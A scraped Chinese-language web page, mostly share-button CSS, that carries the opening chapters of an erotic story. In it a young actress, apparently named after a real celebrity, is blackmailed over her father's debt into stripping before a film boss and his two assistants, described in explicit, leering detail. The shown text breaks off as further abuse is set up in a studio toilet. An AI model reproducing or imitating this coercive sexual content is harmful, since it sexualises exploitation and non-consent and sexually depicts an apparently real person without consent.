            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9F%8F%E8%8A%9D&url=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%9f%8f%e8%8a%9d/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i22.jpg&description=%E6%9F%8F%E8%8A%9D" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9F%8F%E8%8A%9D %0A%0A https://fsnovel.com/%e6%9f%8f%e8%8a%9d/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0081 氣質小姐姐清爽優雅魅力難擋 性感嫵媚盡顯輕熟女范16y24"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong>（１）</strong></p>
<p>柏芝，一位某國的玉女明星，本應前途無限，但是竟落得拍Ｘ級片下場，為何？都怪他父親生意失敗欠下鉅款，今天柏芝就為幫助父親籌三百萬元週轉，向淫賤的電影公司老闆求助……<span id="more-135"></span></p>
<p>「三百萬元嗎，不是問題，只要答應拍全裸戲，簽下此合約，我立即預繳三百萬元片酬給你！」老闆威爺早已垂涎柏芝美色，只是一直以來苦無對策，今番承人之危，當然不只拍電影那麼簡單了，威爺已盤算著如何將柏芝徹底淫辱。</p>
<p>「這些戲我不拍，你找錯人了，我也找錯了人！」柏芝怒氣沖沖，起身欲離開。</p>
<p>「你除了懂拍電影，又有何本事在今天內籌三百萬元？你走吧，我只須一開聲，行內沒有其他公司膽敢開戲給你！你爸爸等著坐牢吧！哈哈……」老闆威爺早已成竹在胸。</p>
<p>柏芝現已心感不安，知道難逃厄運，但是這已是唯一辦法，無可選擇之下，唯有……</p>
<p>「好吧！我答應，給我合約！」此時的柏芝眼睛已泛著淚光。</p>
<p>「但是，你應該知道要拍什麼片吧！我投資一百萬元一部片在你身上，也得要看看你是否有資格做女主角啊？」</p>
<p>旁邊的兩位助手們已開始雙眼發光的期待著好戲！</p>
<p>他們各有一稱號：一位叫黑鬼，一位叫肥蟲。</p>
<p>「你想怎樣？」柏芝在問，但其實心中已有不妙的答案！</p>
<p>「拍脫衣戲，當然要看身材吧！嘻嘻……」</p>
<p>三對淫穢的眼睛已在打量著柏芝的優美身段。</p>
<p>「我的身材不就是這樣嗎？公司已有資料了，還要計什麼？」柏芝還企圖想憑一句說話脫身，當然是妄想了。</p>
<p>「我現在便要看你的全裸，你不脫衣便算了吧，我沒心情與你爭論，反正要錢的是你，不是我！」</p>
<p>老闆捉著了柏芝的弱點，此時的柏芝已無計可施。</p>
<p>「怎麼啦？不要只站在這裡，你可選擇脫衣或立即離開！」</p>
<p>柏芝為了那救命的三百萬元，已慢慢地把手袋掉在地上，然後手指放在第一枚上衣鈕扣上，但此終從未試過在數個男人淫穢目光前脫衣，那種羞怯又令她停下了動作。</p>
<p>「可否請你的兩個助手出去？」柏芝在懇求著。</p>
<p>「他們是我的左右手，有好東西，當然要一起看呀！哈哈……」此時的老闆更放肆了：「脫衣吧，別浪費時間！」</p>
<p>柏芝雖然感到萬分屈辱，但為了金錢只好順從，開始解衫鈕了，第一粒……第二粒……襯衫已在胸前分開了，雪白的肌膚與半個白色的乳罩已暴露在三隻淫獸眼前。</p>
<p>「整件衫也脫掉吧！然後脫裙子！」老闆以命令式的口吻說著。</p>
<p>今天柏芝沒有穿絲襪，脫掉裙子後，一雙修長雪白的玉腿便毫無保留地展露出來了。三個淫男已看得呆呆地，血脈沸騰，三人心裡在想著接下來全裸時的精彩景象。</p>
<p>「看夠了，我的身材合格吧？」柏芝還在妄想著可保留一點底線。</p>
<p>三人卻默不作聲，以表示不想回答此無謂問題似的，只在盯著柏芝的眼睛，暗示她要繼續脫下去。</p>
<p>柏芝無奈地開始把雙手移到背後了，緩緩地鬆開了乳罩，但雙手仍掩蓋著呼之欲出的雪白乳球。這時那三頭淫男由那雙峰一直向下打量，特別想看看影壇玉女最私人的三角地方。</p>
<p>柏芝的眼淚已經流到臉上了，想不到自己的身體要這樣羞恥地給數個男人細看，但已顧不得那麼多了，只想盡快渡過這一刻，雙手便向下移到內褲邊緣準備脫掉所有。</p>
<p>就因為要脫內褲，雙手不得不離開乳房，兩顆鮮嫩的乳頭已活現眼前，三頭淫獸看到這個近乎完美的少女身驅，心臟已撲撲在跳。</p>
<p>柏芝要脫內褲了，【本文轉載自1000成人小說網(1000novel.com)】一寸一寸地，濃密度適中的陰毛慢慢湧現，當內褲褪至近膝時，老闆突然喝道：「停！維持這姿勢！不許動！」</p>
<p>此時的柏芝向前半彎著身子，雙手放在內褲兩側，一雙３４Ｂ的乳房便在空中盪漾著，老闆就是要看這狼狽的柏芝。柏芝就這樣的姿勢，維持了三分鐘，任由觀賞，兩位助手亦同時越行越近，要近距離觀賞這幕誘人的表演。</p>
<p>怎料，老闆卻突然道：「好了，簽約吧！這裡三百萬元支票！下星期三，準時晚上八時到片場！」</p>
<p>柏芝像如釋重負地匆匆簽了合約，拿了支票，穿回衣服離去。</p>
<p>「老闆，為何那麼輕易放過柏芝？我還沒看她的洞穴啊！」助手出奇地問。</p>
<p>「她簽了這份約，好戲在後頭呢！下星期到片場玩個痛快吧！」</p>
<p><strong>（２）</strong></p>
<p>晚上八時，柏芝到了片場，便見到威爺助手黑鬼。</p>
<p>「到哪裡拍？」柏芝問道。</p>
<p>「跟我來！」黑鬼一面說一面色迷迷地盯著柏芝。</p>
<p>黑鬼帶著柏芝到了片場男廁，威爺與肥蟲早已在此。</p>
<p>現場只放置了２部自動式攝錄機。</p>
<p>「攝影師在那裡？工作人員呢？」柏芝開始感到有點不對勁。</p>
